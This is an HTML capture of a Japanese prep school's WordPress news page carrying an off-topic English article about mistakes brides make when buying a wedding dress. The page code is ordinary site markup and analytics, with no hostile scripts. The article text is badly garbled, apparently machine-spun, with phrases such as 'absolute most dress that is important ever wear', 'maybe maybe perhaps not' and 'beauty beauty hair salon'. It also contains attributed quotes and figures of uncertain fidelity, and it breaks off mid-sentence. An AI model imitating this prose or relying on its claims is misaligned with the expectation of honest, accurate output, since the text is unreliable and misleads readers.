

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/10-mistakes-brides-make-when-dress-buying-5/
body_size: 74359
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>10 Mistakes Brides Make When Dress Buying | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="10 Mistakes Brides Make When Dress Buying Before you st" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/10-mistakes-brides-make-when-dress-buying-5/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="10 Mistakes Brides Make When Dress Buying | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="10 Mistakes Brides Make When Dress Buying Before you st" />
		<meta property="og:url" content="https://toshin-oe.com/10-mistakes-brides-make-when-dress-buying-5/" />
		<meta property="article:published_time" content="2019-12-16T10:17:49+00:00" />
		<meta property="article:modified_time" content="2020-02-13T07:34:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="10 Mistakes Brides Make When Dress Buying | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="10 Mistakes Brides Make When Dress Buying Before you st" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#blogposting","name":"10 Mistakes Brides Make When Dress Buying | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"10 Mistakes Brides Make When Dress Buying","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2019-12-16T10:17:49+09:00","dateModified":"2020-02-13T07:34:15+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#listItem","position":2,"name":"10 Mistakes Brides Make When Dress Buying","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#webpage","url":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/","name":"10 Mistakes Brides Make When Dress Buying | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"10 Mistakes Brides Make When Dress Buying Before you st","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/10-mistakes-brides-make-when-dress-buying-5\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2019-12-16T10:17:49+09:00","dateModified":"2020-02-13T07:34:15+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; 10 Mistakes Brides Make When Dress Buying のコメントのフィード" href="https://toshin-oe.com/10-mistakes-brides-make-when-dress-buying-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/9423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=9423' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2F10-mistakes-brides-make-when-dress-buying-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2F10-mistakes-brides-make-when-dress-buying-5%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>10 Mistakes Brides Make When Dress Buying</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>10 Mistakes Brides Make When Dress Buying</h2>
                        <p class="info_date">2019/12/16</p>
                                                    10 Mistakes Brides Make When Dress Buying  <p>Before you strike  the beauty   salon, read these top bridal blunders to avoid.</p>  <p> Picture Due To Bridal Reflections </p>  <h2>Bringing an Entourage</h2>  <p>We realize it is the absolute most dress that is important ever wear, and you also desire to be sure it is positively perfect. But having 10 various views makes it much harder to get to a consensus—and it may enable you to get further far from that which you really want. “I will always be a believer that the absolute most a bride should bring whenever gown shopping is two different people,” said Cristina DeMarco, of Bridal Reflections in ny, NY.</p>  <p>Most brides do most readily useful with only their mom and possibly a cousin or friend that is best, stated Debra Lash, for the Wedding Tree in Los Angeles Crosse, WI. “They generally speaking have actually the bride’s most readily useful interest in mind,    not whatever they want her to wear.” Certainly One  of our genuine bride bloggers, Theresa Misso, recently had written about her gown shopping experiences and said, “When you are standing here in a dress that is big and random individuals within the store are ohh-ing and ahh-ing and all sorts of you should do is to take wax off, you’ll need a reputable, dependable friend to express, ‘I like it. Nonetheless it’s not you.’”</p>  <h2>Buying Too Quickly</h2>  <p>Numerous partners are deciding on longer engagements today, but don’t begin shopping significantly more than one year ahead of time. “The minute a bride begins attempting on gowns, she’ll fall in love inevitably with one,” said Lash. “If she’s maybe maybe perhaps not prepared to purchase, it quickly becomes quite difficult on her. Easily put: cannot check out bridal salons until you’re prepared to produce  a purchase.”</p>  <p>It’s important to truly have the remainder of the wedding details in position just before can really go shopping for a gown, because so many facets can influence the type of the gown. Consider carefully your place: “An ornate dress with a lot of touches and a sizeable train might look stunning in a ballroom but entirely away from spot at a beachfront ceremony,” stated Tolu Ogbechie, certainly one of our genuine bride bloggers.<span id="more-9423"></span> Additionally, the colors you select for the bridesmaids and dйcor can influence whether you select white or an off-white shade.</p>  <p>But, at exactly the same time, don’t procrastinate. Many dresses just just  take anywhere from five to eight months in the future in, based on DeMarco. You are able to often put a rush purchase if you&#8217;d like it in less than five months, but it’ll cost you.</p>  <h2>Attempting On Way Too Many Dresses</h2>  <p>If you’re a fan of Say Yes towards the Dress, you’ve truly seen a bride who’s tried on 100+ dresses without discovering the right one. Many brides put on between four and seven gowns, stated DeMarco, and really shouldn’t put on significantly more than 10, as it  can induce confusion.</p>  <p>Frequently, a bride is wanting on gown after dress because she’s simply not prepared to end the shopping experience and work out a genuine dedication. “The many mistake that is common a bride makes is certainly not buying her dress whenever she discovers it,” said Lash. “The danger that befalls her is she becomes overrun and forgets just   what she initially attempt to find. She starts to doubt by  by herself and starts to lose faith within the experience.”</p>  <p>Its not all bride has “that  moment” once the rips begin rolling and you also know you’ve definitely discovered “The One.” genuine bride writer Crista kept searching before the rips began rolling. While attempting on  a Priscilla of Boston dress (pictured right), Crista noted, &#8220;when i gazed upon my expression, we noticed my loved ones standing around me personally, teary-eyed. Although I happened to be touched by their response, I wondered, ‘Why aren’t I crying?’” said Crista. “I made a decision to not ever buy that gown and left the beauty beauty hair salon considering my shopping experience.”</p>  <h2>Being Swayed by Steep Discounts</h2>  <p>Do not be too tempted because of  the appeal of the fantasy designer dress for 70per cent down. “The biggest error i&#8217;ve seen brides make is buying  a gown online or from the go shopping for a deep discount ‘only today,’” said Lash.</p>  <p>Sample sales are popular among brides, however you must take into account that you will be typically undoubtedly buying exactly that — an example: 